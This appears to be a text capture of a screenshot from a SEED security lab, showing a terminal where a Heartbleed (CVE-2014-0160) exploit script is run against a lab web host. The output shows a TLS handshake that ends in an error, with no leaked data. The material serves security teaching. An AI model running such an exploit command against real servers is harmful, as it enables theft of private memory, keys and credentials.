 SEEDUbuntu [Running]
Terminal
2:42 PM
Seed
Terminal
...v..~.<h..
s
[12/09/2016 14:41] seed@ubuntu:~$ ./Documents/attack.py www.heartbleedlabelgg.co
m --length 65536
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Error! Odd-length string
##################################################################
[12/09/2016 14:41] seed@ubuntu:~$
448
9/12/16 - 2:42:07 pm
Left ⌘